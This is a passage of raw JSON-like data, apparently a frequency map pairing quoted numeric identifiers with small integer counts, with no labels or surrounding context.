"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"1